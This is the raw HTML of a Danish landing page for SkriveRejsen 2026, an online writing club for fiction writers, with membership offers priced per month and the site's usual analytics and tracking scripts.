

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lenedybdahl.com/skriverejsen
body_size: 28878
content:
<!doctype html>
<html lang="da">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="FzwjWcCU0WcopQGesYsjGVOt0jYallZKL5nH7ZljonZwi2MaF7zIFn4zFL9n0w5lc4Lra18XZRmNVFps8Zu0dw==">
            
    <title>
      
        SkriveRejsen 2026
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Følg strukturen, fasthold skrivegejsten. Lær at skrive fiktion på SkriveRejsen." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.lenedybdahl.com/skriverejsen">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="SkriveRejsen 2026">
<meta name="twitter:title" content="SkriveRejsen 2026">


<meta property="og:description" content="Følg strukturen, fasthold skrivegejsten. Lær at skrive fiktion på SkriveRejsen.">
<meta name="twitter:description" content="Følg strukturen, fasthold skrivegejsten. Lær at skrive fiktion på SkriveRejsen.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/a4bd7c-fcf7-4738-d66e-0f051275645_57f99414-eaeb-4c8f-9ba4-4f56bb69e2d3.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/a4bd7c-fcf7-4738-d66e-0f051275645_57f99414-eaeb-4c8f-9ba4-4f56bb69e2d3.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/0854c1-7f3f-faa0-b0ce-b00bca3ae86_L_512x512_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.lenedybdahl.com/skriverejsen" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Alice:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164420243/assets/styles.css?17682199978637838" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164420243/assets/overrides.css?17682199978637838" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page 1",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/52bf66372b213fc7014ae156.js"></script> <!-- End cookieyes banner -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="2250034b-8f2c-400e-a711-e3d94a87e597",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>
  fbq('track', 'ViewContent');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-94CT6DMMN8');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-955662658');
</script>
<!-- Event snippet for Køb conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-955662658/6t6aCOuNmfYCEMKC2ccD',
      'transaction_id': ''
  });
</script>
<!-- Lenes Ekstra Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '284644956829883');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=284644956829883&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-94CT6DMMN8');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2411","site_id":"2139","ab_test":{"landing_page_ab_test_id":"166961","landing_page_ab_test_variant_id":"146354"}});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2411","site_id":"2139","ab_test":{"landing_page_ab_test_id":"166961","landing_page_ab_test_variant_id":"146354"}},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '938963202839232', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=938963202839232&ev=PageView&noscript=1"
/></noscript>
<script type="text/javascript">
  Kajabi.nextPipelineStepUrl = "https://www.lenedybdahl.com/offers/Esiz2YVY"
</script>
<meta name='site_locale' content='da'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  

  
    
  
</style>

  <body id="encore-theme" class="background-unrecognized sage-excluded">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static hidden--desktop hidden--mobile  header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/acfb178-d840-a4d3-0774-3170abfaf46_L_512x512_.png" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/kurser" >Kurser</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/podcasts/forfatterfredag" >Podcast</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/foredrag-med-lene-dybdahl" >Foredrag</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/p/om-fantasyforfatter-lene-dybdahl" >Om</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/p/kontakt" >Kontakt</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/english" >English</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/login" >Log ind</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1602256221872" 
  class="header__block header__switch-content header__block--menu " 
  kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/site/about" >About</a>
  
    <a class="link-list__link" href="https://www.lenedybdahl.com/site/contact" >Contact</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988487706" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2160317677/settings_images/07b0f6-80d-d501-de8a-ab8c65f35a_plotplanen_banner_2025.png);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 150px;
      padding-bottom: 100px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258505758_0 .block, [data-slick-id="1606258505758_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0, [data-slick-id="1606258505758_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1606258505758_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div data-start="334" data-end="489"><strong><sup>ONLINE SKRIVEKLUB FOR BEGYNDERE OG ØVEDE</sup></strong></div>
<h3 data-start="334" data-end="489">For dig, der vil have en konkret plan, <br />så du kan skrive bogen færdig<br /> uden at miste overblikket eller modet.</h3>
<p><strong>SkriveRejsen guider dig hele vejen – fra idé til færdig bog</strong> </p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1698826101181, [data-slick-id="1698826101181"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1698826101181 .block, [data-slick-id="1698826101181"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1698826101181, [data-slick-id="1698826101181"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1698826101181 .block, [data-slick-id="1698826101181"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1698826101181, [data-slick-id="1698826101181"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1698826101181"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1698826101181_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1698826101181 .btn,
  [data-slick-id="1698826101181"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1698826101181 .btn--outline,
  [data-slick-id="1698826101181"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1606258505758_blocks_1698826101181_settings_btn_background_color" role="button">
  BLIV MEDLEM I DAG ➞ <BR> kun 217 kr. /md
</a>


  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768207916558, [data-slick-id="1768207916558"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768207916558 .block, [data-slick-id="1768207916558"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768207916558, [data-slick-id="1768207916558"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768207916558 .block, [data-slick-id="1768207916558"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768207916558, [data-slick-id="1768207916558"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768207916558"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1768207916558_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768207916558 .btn,
  [data-slick-id="1768207916558"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768207916558 .btn--outline,
  [data-slick-id="1768207916558"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1606258505758_blocks_1768207916558_settings_btn_background_color" role="button">
  BETAL ÅRLIGT - SPAR 25% ➞ <BR> kun 172,50 kr. /md
</a>


  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1698825706460" data-section-id="1698825706460"><style>
  
    #section-1698825706460 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2160317677/settings_images/4a036df-c5e3-ea6a-17fd-b57a1611e0_46b77d64-a65a-4f93-839a-c71d18aa94e6.png);
      background-position: center;
    }
  
  #section-1698825706460 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 249, 243, 0.1);
  }
  #section-1698825706460 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1698825706460 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1698825706460 .row {
    
  }
  #section-1698825706460 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1698825706460 {
        
      }
    
    #section-1698825706460 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1698825706460 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1698825706460 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1698825706460_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1698825706460_0, [data-slick-id="1698825706460_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1698825706460_0 .block, [data-slick-id="1698825706460_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1698825706460_0, [data-slick-id="1698825706460_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1698825706460_0 .block, [data-slick-id="1698825706460_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1698825706460_0, [data-slick-id="1698825706460_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1698825706460_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825706460_blocks_1698825706460_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div data-end="489" data-start="334"><strong><sup>ONLINE SKRIVEKLUB FOR BEGYNDERE OG ØVEDE</sup></strong></div>
<h3 data-end="489" data-start="334">For dig, der vil have en konkret plan, så du kan skrive bogen færdig uden at miste overblikket eller modet.</h3>
<p><strong>SkriveRejsen guider dig hele vejen <br />– fra idé til færdig bog</strong> </p>



  






<style>
  #block-1698825706460_0 .btn,
  [data-slick-id="1698825706460_0"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1698825706460_0 .btn--outline,
  [data-slick-id="1698825706460_0"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1698825706460_blocks_1698825706460_0_settings_btn_background_color" role="button">
  BLIV MEDLEM I DAG ➞ <BR> kun 217 kr. /md
</a>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768208419050, [data-slick-id="1768208419050"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768208419050 .block, [data-slick-id="1768208419050"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768208419050, [data-slick-id="1768208419050"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768208419050 .block, [data-slick-id="1768208419050"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
